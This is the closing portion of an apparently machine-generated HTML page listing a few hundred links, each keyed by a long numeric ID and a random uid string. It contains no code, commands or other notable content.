<li><a href="/?pes=4001242392344&uid=tKkUOJ0Ru1">4001242392344</a></li>
<li><a href="/?pes=1005002667961235&uid=9wlI60pUla">1005002667961235</a></li>
<li><a href="/?pes=32848595269&uid=opCPawJYYf">32848595269</a></li>
<li><a href="/?pes=32653555817&uid=1spGKISHCv">32653555817</a></li>
<li><a href="/?pes=1005002348122466&uid=NjCBSXMeJM">1005002348122466</a></li>
<li><a href="/?pes=4000038485399&uid=pdZsWOGZpe">4000038485399</a></li>
<li><a href="/?pes=1005001274651746&uid=B4uY5CVRG5">1005001274651746</a></li>
<li><a href="/?pes=1005002085818321&uid=AL1LhKMeyS">1005002085818321</a></li>
<li><a href="/?pes=4001155351995&uid=gK8KAJZugu">4001155351995</a></li>
<li><a href="/?pes=33009997977&uid=naXefFBitC">33009997977</a></li>
<li><a href="/?pes=1005002252344336&uid=ctGG6zx5Mz">1005002252344336</a></li>
<li><a href="/?pes=4000245115486&uid=uW8nUnjPGa">4000245115486</a></li>
<li><a href="/?pes=1005001709463281&uid=rSJKBKBQSE">1005001709463281</a></li>
<li><a href="/?pes=32951003296&uid=2plSOxuJmW">32951003296</a></li>
<li><a href="/?pes=1005001844354726&uid=SRomAw8el6">1005001844354726</a></li>
<li><a href="/?pes=1005001297634298&uid=7UDQX7BcV9">1005001297634298</a></li>
<li><a href="/?pes=1005002599597214&uid=0IdGWaRUQf">1005002599597214</a></li>
<li><a href="/?pes=4000491548234&uid=Dcrg9dxGW4">4000491548234</a></li>
<li><a href="/?pes=32955495543&uid=IFuK5QkAT8">32955495543</a></li>
<li><a href="/?pes=1005002317942140&uid=9a3HCBooWA">1005002317942140</a></li>
<li><a href="/?pes=32970062397&uid=fTNKd56AlG">32970062397</a></li>
<li><a href="/?pes=32958240852&uid=M7bK0emk78">32958240852</a></li>
<li><a href="/?pes=4000303491380&uid=1XPHzBi733">4000303491380</a></li>
<li><a href="/?pes=32852308544&uid=ifcH9rlEYR">32852308544</a></li>
<li><a href="/?pes=10000006760092&uid=J0PqOCcVNO">10000006760092</a></li>
<li><a href="/?pes=4000235560463&uid=lq283mgbnW">4000235560463</a></li>
<li><a href="/?pes=1005002311822720&uid=IC2S7v9QdI">1005002311822720</a></li>
<li><a href="/?pes=1005001952218139&uid=SUXdbijk0r">1005001952218139</a></li>
<li><a href="/?pes=1005002818506053&uid=0tRhSEqo3W">1005002818506053</a></li>
<li><a href="/?pes=1005002423250530&uid=rsQcUZQXo9">1005002423250530</a></li>
<li><a href="/?pes=1005001287491697&uid=qGHe2OCogB">1005001287491697</a></li>
<li><a href="/?pes=1005001860202132&uid=AzMW4z9Q5b">1005001860202132</a></li>
<li><a href="/?pes=4001138165408&uid=9RQTB5Gm4Z">4001138165408</a></li>
<li><a href="/?pes=32986945826&uid=U8WJY786Uq">32986945826</a></li>
<li><a href="/?pes=32735831883&uid=5oDLCtfiiq">32735831883</a></li>
<li><a href="/?pes=1005001890389757&uid=AVySLoc953">1005001890389757</a></li>
<li><a href="/?pes=4001156259477&uid=5i7BKrAio8">4001156259477</a></li>
<li><a href="/?pes=4000964257144&uid=ufOOYdiBeP">4000964257144</a></li>
<li><a href="/?pes=33038626598&uid=TqHL8ozLPq">33038626598</a></li>
<li><a href="/?pes=1005002547658898&uid=oBloTpIpIK">1005002547658898</a></li>
<li><a href="/?pes=32851088624&uid=WD7xEyryAu">32851088624</a></li>
<li><a href="/?pes=1005002638273696&uid=GOZOrkyho9">1005002638273696</a></li>
<li><a href="/?pes=32888702991&uid=wjYe41zwBS">32888702991</a></li>
<li><a href="/?pes=1005001519924695&uid=lfXqQyY9ui">1005001519924695</a></li>
<li><a href="/?pes=1005001506118944&uid=BRGpAMoEDG">1005001506118944</a></li>
<li><a href="/?pes=4001035669084&uid=7TFE67H7kS">4001035669084</a></li>
<li><a href="/?pes=33007776316&uid=aHZzfaWs7t">33007776316</a></li>
<li><a href="/?pes=4001338653202&uid=M6lcv1BKO1">4001338653202</a></li>
<li><a href="/?pes=1005001467830494&uid=QCVlnmIvJt">1005001467830494</a></li>
<li><a href="/?pes=33051487210&uid=y2mR50a9Yt">33051487210</a></li>
<li><a href="/?pes=1005002709991978&uid=YRHSQlZfk7">1005002709991978</a></li>
<li><a href="/?pes=1005001346887033&uid=8Sp5CqhRwu">1005001346887033</a></li>
<li><a href="/?pes=1005001695903599&uid=06AtgFGRuP">1005001695903599</a></li>
<li><a href="/?pes=1005002351266849&uid=Wlw0tUB4ao">1005002351266849</a></li>
<li><a href="/?pes=33009278875&uid=IyE55uobPC">33009278875</a></li>
<li><a href="/?pes=32885715757&uid=avi7Rakncm">32885715757</a></li>
<li><a href="/?pes=4001360100539&uid=Apu5KoOQ6G">4001360100539</a></li>
<li><a href="/?pes=4000797562155&uid=KML7qQN3I8">4000797562155</a></li>
<li><a href="/?pes=32813635168&uid=ejdJ451Aqa">32813635168</a></li>
<li><a href="/?pes=4000128980429&uid=oWO2lIMtDp">4000128980429</a></li>
<li><a href="/?pes=4000955699942&uid=J52ZFTMeEo">4000955699942</a></li>
<li><a href="/?pes=33001037816&uid=4avZiy1UXO">33001037816</a></li>
<li><a href="/?pes=4001309326571&uid=KI5DMVmUC8">4001309326571</a></li>
<li><a href="/?pes=1005001451787413&uid=lPNjIjqOaR">1005001451787413</a></li>
<li><a href="/?pes=4000159450812&uid=WNXB1h2Yre">4000159450812</a></li>
<li><a href="/?pes=1005002117252009&uid=QXqxYvDOqF">1005002117252009</a></li>
<li><a href="/?pes=1005002110981484&uid=ykUoT4NLFZ">1005002110981484</a></li>
<li><a href="/?pes=32745455279&uid=l3W616dQJa">32745455279</a></li>
<li><a href="/?pes=32819708997&uid=bL4Vmr5kHh">32819708997</a></li>
<li><a href="/?pes=1005001576700355&uid=CIhcgMo2Lc">1005001576700355</a></li>
<li><a href="/?pes=4001278442884&uid=YYuqqATxTW">4001278442884</a></li>
<li><a href="/?pes=32864642747&uid=4jeZRtL3VH">32864642747</a></li>
<li><a href="/?pes=4001228313592&uid=TNeBak1vDw">4001228313592</a></li>
<li><a href="/?pes=4000642349631&uid=meACLs2YQ4">4000642349631</a></li>
<li><a href="/?pes=32965560460&uid=UTKHPM9oBT">32965560460</a></li>
<li><a href="/?pes=1005002517589485&uid=gH1rLAmKEl">1005002517589485</a></li>
<li><a href="/?pes=1005001278471321&uid=uxLYaU0HMO">1005001278471321</a></li>
<li><a href="/?pes=4000071327105&uid=PbyZSNkhxF">4000071327105</a></li>
<li><a href="/?pes=33046384539&uid=ZizdIxkDmx">33046384539</a></li>
<li><a href="/?pes=1005001566164871&uid=hD7CohZ6mE">1005001566164871</a></li>
<li><a href="/?pes=33029367444&uid=vC0ycAVgsX">33029367444</a></li>
<li><a href="/?pes=32986701355&uid=4NKBMNy2KL">32986701355</a></li>
<li><a href="/?pes=1005001698742053&uid=sh8Dda58i2">1005001698742053</a></li>
<li><a href="/?pes=32917817726&uid=bkbAteFOpe">32917817726</a></li>
<li><a href="/?pes=1005002637656443&uid=S2wF6v9BhI">1005002637656443</a></li>
<li><a href="/?pes=4000106318721&uid=5mgHtORT1z">4000106318721</a></li>
<li><a href="/?pes=32530839716&uid=wp6PVCisNY">32530839716</a></li>
<li><a href="/?pes=4000799661500&uid=5nj7VlQKS5">4000799661500</a></li>
<li><a href="/?pes=33037203743&uid=aCSyF1YeON">33037203743</a></li>
<li><a href="/?pes=1005002512443036&uid=pZ9H2Qd0qQ">1005002512443036</a></li>
<li><a href="/?pes=4001256482699&uid=aAKSocNP4v">4001256482699</a></li>
<li><a href="/?pes=32999157199&uid=02NtPqfG9z">32999157199</a></li>
<li><a href="/?pes=1005001847586246&uid=VBK4TEKtno">1005001847586246</a></li>
<li><a href="/?pes=4000377432233&uid=oiJP7UwayH">4000377432233</a></li>
<li><a href="/?pes=1005002557896561&uid=t48e7D4wTH">1005002557896561</a></li>
<li><a href="/?pes=1005002277545901&uid=j4SA65TT3U">1005002277545901</a></li>
<li><a href="/?pes=4001248950822&uid=KhhQRLfZF9">4001248950822</a></li>
<li><a href="/?pes=1005001464818219&uid=XhOLbdLYx3">1005001464818219</a></li>
<li><a href="/?pes=1005002629176599&uid=w20GVzr3JG">1005002629176599</a></li>
<li><a href="/?pes=32472530586&uid=5W48HoruJ5">32472530586</a></li>
<li><a href="/?pes=1005002651459138&uid=KXi7wgJovM">1005002651459138</a></li>
<li><a href="/?pes=4000381891430&uid=KcDn8pjmYJ">4000381891430</a></li>
<li><a href="/?pes=4000385356112&uid=JjHktZHo97">4000385356112</a></li>
<li><a href="/?pes=4000498672598&uid=5eOG3U6pNM">4000498672598</a></li>
<li><a href="/?pes=4000862897069&uid=bonWaFNVlP">4000862897069</a></li>
<li><a href="/?pes=1005002271130619&uid=nppCWFaCIu">1005002271130619</a></li>
<li><a href="/?pes=33002862018&uid=Uvdccp3SVA">33002862018</a></li>
<li><a href="/?pes=1005001350000577&uid=ZpyKI3cc2h">1005001350000577</a></li>
<li><a href="/?pes=1005002524427757&uid=Xl913oHIdQ">1005002524427757</a></li>
<li><a href="/?pes=1005001521435317&uid=0vgfunZePc">1005001521435317</a></li>
<li><a href="/?pes=4001231317617&uid=2dnbnwaGJc">4001231317617</a></li>
<li><a href="/?pes=1005001762746958&uid=y3WVtrBdP6">1005001762746958</a></li>
<li><a href="/?pes=1005001793791587&uid=04Bcb9n40Z">1005001793791587</a></li>
<li><a href="/?pes=32886554582&uid=WHlxONdxQi">32886554582</a></li>
<li><a href="/?pes=4000424457750&uid=YZutA6ktua">4000424457750</a></li>
<li><a href="/?pes=32810520944&uid=HVVUQRcA34">32810520944</a></li>
<li><a href="/?pes=4000762264808&uid=fwsVIR3cTS">4000762264808</a></li>
<li><a href="/?pes=32882712020&uid=DtjAhkLiEE">32882712020</a></li>
<li><a href="/?pes=4001119769822&uid=2jDph7xQZE">4001119769822</a></li>
<li><a href="/?pes=1005002688834949&uid=Bu2btW0b1k">1005002688834949</a></li>
<li><a href="/?pes=1568644093&uid=c0wJqLYDGM">1568644093</a></li>
<li><a href="/?pes=32849835365&uid=VQQWC1gSxa">32849835365</a></li>
<li><a href="/?pes=1005002595235708&uid=HfgdqUpo8A">1005002595235708</a></li>
<li><a href="/?pes=4000561495940&uid=IqFHQy7TcB">4000561495940</a></li>
<li><a href="/?pes=4001102505036&uid=gV5Kl5YT3K">4001102505036</a></li>
<li><a href="/?pes=32308032976&uid=cwdMOb67KQ">32308032976</a></li>
<li><a href="/?pes=4001189584795&uid=0RdZSaqyEr">4001189584795</a></li>
<li><a href="/?pes=4000416047132&uid=ih9JpD9IIf">4000416047132</a></li>
<li><a href="/?pes=1005001901502448&uid=JBDEo7KHS0">1005001901502448</a></li>
<li><a href="/?pes=1005001489731228&uid=xOk8x9bwXc">1005001489731228</a></li>
<li><a href="/?pes=32847316065&uid=faCSIh1PAi">32847316065</a></li>
<li><a href="/?pes=1005002040329261&uid=VCTjoBHFTZ">1005002040329261</a></li>
<li><a href="/?pes=4000208421557&uid=L0mD5XRgON">4000208421557</a></li>
<li><a href="/?pes=32898511355&uid=em0ZaVxdG7">32898511355</a></li>
<li><a href="/?pes=4000828299150&uid=DfH3liWmwA">4000828299150</a></li>
<li><a href="/?pes=4001220037428&uid=bqHRR4K8b7">4001220037428</a></li>
<li><a href="/?pes=10000295172338&uid=uB4I06G4gO">10000295172338</a></li>
<li><a href="/?pes=32966963329&uid=aW2V7Dzirx">32966963329</a></li>
<li><a href="/?pes=1005001614729818&uid=VFpvyHHd8g">1005001614729818</a></li>
<li><a href="/?pes=1005001858591870&uid=0VYhG1yhfd">1005001858591870</a></li>
<li><a href="/?pes=32815699728&uid=irT2WyoeI8">32815699728</a></li>
<li><a href="/?pes=4000390632879&uid=oaaDf8LYO6">4000390632879</a></li>
<li><a href="/?pes=33000235258&uid=SJ6G2KQWRS">33000235258</a></li>
<li><a href="/?pes=4000559146781&uid=4WRz2KOH5r">4000559146781</a></li>
<li><a href="/?pes=1005002021809395&uid=8RqugKN5Om">1005002021809395</a></li>
<li><a href="/?pes=4001268041518&uid=ONWiLe7FNl">4001268041518</a></li>
<li><a href="/?pes=32966654657&uid=Z8NkQ8cf9H">32966654657</a></li>
<li><a href="/?pes=32861183970&uid=g5mAyXuIbL">32861183970</a></li>
<li><a href="/?pes=1005002292070241&uid=J87ulX6r71">1005002292070241</a></li>
<li><a href="/?pes=1005002259699017&uid=6JSjoLiAuy">1005002259699017</a></li>
<li><a href="/?pes=1005002132903337&uid=3cf29nryqG">1005002132903337</a></li>
<li><a href="/?pes=1005001614122602&uid=WAJ8dOfnxx">1005001614122602</a></li>
<li><a href="/?pes=1005002012570763&uid=9pQBjmh0xH">1005002012570763</a></li>
<li><a href="/?pes=32809672279&uid=hhyGX8Xoxl">32809672279</a></li>
<li><a href="/?pes=4001243785022&uid=9Xr6qHUXhg">4001243785022</a></li>
<li><a href="/?pes=4000903856027&uid=ok3P6isKfi">4000903856027</a></li>
<li><a href="/?pes=4000290881498&uid=BUD3dzjht0">4000290881498</a></li>
<li><a href="/?pes=1005002428223604&uid=4joOGZPZiI">1005002428223604</a></li>
<li><a href="/?pes=1005001808610484&uid=ZmwRi7u52a">1005001808610484</a></li>
<li><a href="/?pes=32912079676&uid=9ceoOY3awF">32912079676</a></li>
<li><a href="/?pes=1005002125186089&uid=Ya7NEm989t">1005002125186089</a></li>
<li><a href="/?pes=4000219412217&uid=vCl8RalrqZ">4000219412217</a></li>
<li><a href="/?pes=1005002051393794&uid=hWxTulNfym">1005002051393794</a></li>
<li><a href="/?pes=4001165220093&uid=fc6LO7IQ2o">4001165220093</a></li>
<li><a href="/?pes=1005001338805043&uid=Ep4eNW6mhT">1005001338805043</a></li>
<li><a href="/?pes=1005001713894971&uid=hqubRtAAEi">1005001713894971</a></li>
<li><a href="/?pes=1005002637307387&uid=MFz0udOWy9">1005002637307387</a></li>
<li><a href="/?pes=32982205523&uid=Wl4AzTXIXP">32982205523</a></li>
<li><a href="/?pes=1005001346168965&uid=6PyvZiUsER">1005001346168965</a></li>
<li><a href="/?pes=4000389708042&uid=DggZsNcF6U">4000389708042</a></li>
<li><a href="/?pes=1005001391102982&uid=nq3adUOsVM">1005001391102982</a></li>
<li><a href="/?pes=1005002054564127&uid=nXdbGUCEO8">1005002054564127</a></li>
<li><a href="/?pes=1005001963229283&uid=vQCcSIDVrA">1005001963229283</a></li>
<li><a href="/?pes=32855222456&uid=WgCyXk8iht">32855222456</a></li>
<li><a href="/?pes=1005002492376459&uid=HgvsCwYHB4">1005002492376459</a></li>
<li><a href="/?pes=33059247475&uid=a0NAWM5Nwt">33059247475</a></li>
<li><a href="/?pes=1005002181691608&uid=Wh21tgPIst">1005002181691608</a></li>
<li><a href="/?pes=4000251237969&uid=7X0bDNcvDz">4000251237969</a></li>
<li><a href="/?pes=1005001448064706&uid=JCV7jSrLrB">1005001448064706</a></li>
<li><a href="/?pes=32958598032&uid=bXGdf882UC">32958598032</a></li>
<li><a href="/?pes=4000975699586&uid=Vf5p17NqjC">4000975699586</a></li>
<li><a href="/?pes=1005001307386164&uid=CAJKmvm5Hx">1005001307386164</a></li>
<li><a href="/?pes=1005002034129874&uid=qUbPztQQDW">1005002034129874</a></li>
<li><a href="/?pes=1005002555869173&uid=cFYBwc9Ev8">1005002555869173</a></li>
<li><a href="/?pes=4000131140798&uid=WfAYNthe0W">4000131140798</a></li>
<li><a href="/?pes=4000096400293&uid=kyEq8yR73P">4000096400293</a></li>
<li><a href="/?pes=1005001895456399&uid=YD0IjAhDYe">1005001895456399</a></li>
<li><a href="/?pes=32967288012&uid=9H6l1InR5M">32967288012</a></li>
<li><a href="/?pes=1005001935408774&uid=Ho0Xq4myBd">1005001935408774</a></li>
<li><a href="/?pes=4000511567442&uid=uO9uzuAoyv">4000511567442</a></li>
<li><a href="/?pes=1005002791879842&uid=i0n9yn0D4w">1005002791879842</a></li>
<li><a href="/?pes=10000254942049&uid=XX9sBVgEKB">10000254942049</a></li>
<li><a href="/?pes=32924286753&uid=gCmNkXNzrD">32924286753</a></li>
<li><a href="/?pes=1005002066446301&uid=23qj4DmSmT">1005002066446301</a></li>
<li><a href="/?pes=4001275796679&uid=eBry5tcVp6">4001275796679</a></li>
<li><a href="/?pes=1005002674380910&uid=CvyFOOarDN">1005002674380910</a></li>
<li><a href="/?pes=4000296125986&uid=JTy4EpgLhP">4000296125986</a></li>
<li><a href="/?pes=4000270459710&uid=oqjdBH5jpp">4000270459710</a></li>
<li><a href="/?pes=1005002531274576&uid=2yRkNbIchq">1005002531274576</a></li>
<li><a href="/?pes=1005001840491085&uid=mVeZWqh7P3">1005001840491085</a></li>
<li><a href="/?pes=4001360666136&uid=SYckOYcLqa">4001360666136</a></li>
<li><a href="/?pes=32953058655&uid=cm7fn4RWA2">32953058655</a></li>
<li><a href="/?pes=2048322281&uid=tLjcYzqrts">2048322281</a></li>
<li><a href="/?pes=1005002548315502&uid=6CWlz9g1IA">1005002548315502</a></li>
<li><a href="/?pes=32254712174&uid=Ez1KGcpxow">32254712174</a></li>
<li><a href="/?pes=32906627813&uid=oTSK0EFklR">32906627813</a></li>
<li><a href="/?pes=32894970186&uid=CEwWGGtzmA">32894970186</a></li>
<li><a href="/?pes=1005001967963402&uid=MmtZJyGHyu">1005001967963402</a></li>
<li><a href="/?pes=1005001929074962&uid=G4SBwNqZPs">1005001929074962</a></li>
<li><a href="/?pes=33055896207&uid=WQDLwwNxmV">33055896207</a></li>
<li><a href="/?pes=32843756505&uid=wf9P4U8CvZ">32843756505</a></li>
<li><a href="/?pes=4000324940464&uid=tJcLDKU5Rh">4000324940464</a></li>
<li><a href="/?pes=4001037344101&uid=tBoglx8DBX">4001037344101</a></li>
<li><a href="/?pes=4001062495967&uid=2Q94lWUkb3">4001062495967</a></li>
<li><a href="/?pes=4001153998055&uid=28FqGov2E6">4001153998055</a></li>
<li><a href="/?pes=32920174609&uid=1D8QUFwgfV">32920174609</a></li>
<li><a href="/?pes=4000760094736&uid=0K6S5oScBD">4000760094736</a></li>
<li><a href="/?pes=1005001941585613&uid=jxGjCOBeif">1005001941585613</a></li>
<li><a href="/?pes=4000311413138&uid=nAaw1QCD9s">4000311413138</a></li>
<li><a href="/?pes=1005001677537757&uid=VPTUnY1o8q">1005001677537757</a></li>
<li><a href="/?pes=32563238480&uid=JY9IpobBF3">32563238480</a></li>
<li><a href="/?pes=4000229076170&uid=htMlu1PPsP">4000229076170</a></li>
<li><a href="/?pes=1005001701158426&uid=iK3kau2Ou7">1005001701158426</a></li>
<li><a href="/?pes=32800898453&uid=xRdte8cATJ">32800898453</a></li>
<li><a href="/?pes=1005001723094723&uid=qtakr5EXko">1005001723094723</a></li>
<li><a href="/?pes=32963630852&uid=s0UNNjkLn1">32963630852</a></li>
<li><a href="/?pes=1005001298975043&uid=TIFVl7nCB6">1005001298975043</a></li>
<li><a href="/?pes=4000274596320&uid=RHOJ4flsvn">4000274596320</a></li>
<li><a href="/?pes=32971758217&uid=ALdYqggxoR">32971758217</a></li>
<li><a href="/?pes=1005002741488572&uid=AHRaqnUY1M">1005002741488572</a></li>
<li><a href="/?pes=4001142714307&uid=fN16akN0T1">4001142714307</a></li>
<li><a href="/?pes=1005001600460765&uid=XnHSKvVHUn">1005001600460765</a></li>
<li><a href="/?pes=1005002511224422&uid=sLXc1pmyt6">1005002511224422</a></li>
<li><a href="/?pes=4001337753407&uid=jJshMeFPNL">4001337753407</a></li>
<li><a href="/?pes=4000467419482&uid=Pnt2U9pBVq">4000467419482</a></li>
<li><a href="/?pes=1005002279242569&uid=hJj6qIPB4E">1005002279242569</a></li>
<li><a href="/?pes=32922622981&uid=cvmlBifo1O">32922622981</a></li>
<li><a href="/?pes=1005002865606112&uid=QuWyrSaSSy">1005002865606112</a></li>
<li><a href="/?pes=4000354333326&uid=9cj6hAPeGa">4000354333326</a></li>
<li><a href="/?pes=1005002194358329&uid=a0C2fZXzNH">1005002194358329</a></li>
<li><a href="/?pes=4001358573980&uid=pH8nmU7tiD">4001358573980</a></li>
<li><a href="/?pes=4000102031649&uid=Z5uAS1SseY">4000102031649</a></li>
<li><a href="/?pes=1005002290530288&uid=hpddQOH3re">1005002290530288</a></li>
<li><a href="/?pes=1005001566353811&uid=m5iFbkS29e">1005001566353811</a></li>
<li><a href="/?pes=4001014988687&uid=vdbsvFC5Kl">4001014988687</a></li>
<li><a href="/?pes=4000499482398&uid=NToL3aAEJ9">4000499482398</a></li>
<li><a href="/?pes=1005001720808535&uid=N8G5ZFoOS7">1005001720808535</a></li>
<li><a href="/?pes=32788769497&uid=IMMDurXj0l">32788769497</a></li>
<li><a href="/?pes=32998598357&uid=oJn35jwcP9">32998598357</a></li>
<li><a href="/?pes=33017440698&uid=kz12n9AnYS">33017440698</a></li>
<li><a href="/?pes=32405513503&uid=Bn5YJoE8Cm">32405513503</a></li>
<li><a href="/?pes=1005001354945101&uid=0zPP3J0gmg">1005001354945101</a></li>
<li><a href="/?pes=32909004626&uid=ILWqcB5EyR">32909004626</a></li>
<li><a href="/?pes=4000808225023&uid=J3WdPZ8cvi">4000808225023</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
